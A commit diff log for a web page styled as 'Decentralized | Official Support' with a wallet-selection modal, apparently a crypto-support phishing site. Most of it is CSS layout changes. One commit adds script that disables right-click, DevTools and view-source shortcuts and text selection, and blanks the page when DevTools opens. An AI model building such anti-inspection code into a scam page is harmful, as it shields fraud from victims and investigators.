

==== commit 885e0384: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,6 +15,14 @@
   <meta property="og:title" content="Decentralized | Official Support web">
   <meta property="og:description" content="Rectify your issues securely.">
   <meta property="og:type" content="website">
+  <style>
+  body, * {
+    user-select: none !important;
+    -webkit-user-select: none !important;
+    -moz-user-select: none !important;
+    -ms-user-select: none !important;
+  }
+</style>
 </head>
 <body>
 
@@ -655,7 +663,38 @@
       if (e.key === 'Escape') closeSelectWalletModal();
     });
   </script>
+
+  <script>
+  // Disable right-click context menu
+  document.addEventListener('contextmenu', e => e.preventDefault());
+
+  // Disable common DevTools shortcuts
+  document.addEventListener('keydown', e => {
+    // F12, Ctrl+Shift+I, Ctrl+Shift+J, Ctrl+U
+    if (e.keyCode == 123 || 
+        (e.ctrlKey && e.shiftKey && (e.keyCode == 73 || e.keyCode == 74)) || 
+        (e.ctrlKey && e.keyCode == 85)) {
+      e.preventDefault();
+      return false;
+    }
+  });
+
+  // Optional: Detect DevTools open and blur or redirect
+  let devtoolsOpen = false;
+  setInterval(() => {
+    if (window.outerHeight - window.innerHeight > 200 || 
+        window.outerWidth - window.innerWidth > 200) {
+      if (!devtoolsOpen) {
+        devtoolsOpen = true;
+        document.body.innerHTML = '<h1 style="text-align:center;margin-top:50px;color:red;">Developer Tools Detected — Access Denied</h1>';
+      }
+    } else {
+      devtoolsOpen = false;
+    }
+  }, 1000);
+</script>
 </body>
 
 </html>
 
+
--- a/style.css
+++ b/style.css
@@ -203,7 +203,7 @@
   color: var(--accent);
 }
 
-/* Hero Section - Uses Background-hero.jpg (your original hero image) */
+/* Hero Section - Responsive Fix */
 .hero {
   position: relative;
   min-height: 100vh;
@@ -234,36 +234,85 @@
   display: flex;
   align-items: center;
   justify-content: space-between;
-  gap: 24px;
+  gap: 40px;
+  flex-wrap: wrap; /* Allows wrapping on small screens */
 }
 
 .hero-text {
-  flex: 1 1 60%;
+  flex: 1 1 100%; /* Full width on mobile */
   max-width: 800px;
+  text-align: center; /* Center text on mobile */
 }
 
 .hero-animation {
-  width: 400px;
-  height: 400px;
+  width: 100%;
+  max-width: 400px; /* Limits max size */
+  height: auto;
   object-fit: contain;
   flex-shrink: 0;
-  border-radius: 8px;
+  border-radius: 12px;
   box-shadow: 0 12px 40px rgba(0,0,0,0.6);
+  margin: 0 auto; /* Centers the gif on mobile */
 }
 
 .hero h3 {
-  font-size: 4rem;
+  font-size: 3.5rem;
   color: var(--accent);
   margin-bottom: 20px;
   line-height: 1.2;
 }
 
 .hero p {
-  font-size: 1.5rem;
+  font-size: 1.4rem;
   color: #ffffff;
   margin-bottom: 40px;
-}
-
+  max-width: 700px;
+  margin-left: auto;
+  margin-right: auto;
+}
+
+/* Desktop: Side-by-side layout */
+@media (min-width: 768px) {
+  .hero-content {
+    flex-wrap: nowrap;
+  }
+
+  .hero-text {
+    flex: 1 1 60%;
+    text-align: left;
+  }
+
+  .hero-animation {
+    width: 400px;
+    height: 400px;
+    margin: 0;
+  }
+
+  .hero h3 {
+    font-size: 4rem;
+  }
+
+  .hero p {
+    font-size: 1.5rem;
+    margin-left: 0;
+    margin-right: 0;
+  }
+}
+
+/* Extra small screens - better text size */
+@media (max-width: 480px) {
+  .hero h3 {
+    font-size: 2.8rem;
+  }
+
+  .hero p {
+    font-size: 1.2rem;
+  }
+
+  .hero {
+    padding: 0 8%;
+  }
+}
 /* Services Section */
 .services {
   padding: 120px 5%;
@@ -1972,3 +2021,4 @@
     font-size: 1.3rem;
   }
 }
+



==== commit 57cc59da: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
   <title>Decentralized Launchpad</title>
   <link rel="stylesheet" href="style.css" />
   <meta property="og:image" content="https://supports-decentralized-launchpad.vercel.app/decent.jpg">
-  <meta property="og:image:type" content="image/png">
+  <meta property="og:image:type" content="image/jpeg">
   <meta property="og:image:width" content="1200">
   <meta property="og:image:height" content="630">
   <meta name="twitter:card" content="summary_large_image">
@@ -698,3 +698,4 @@
 </html>
 
 
+

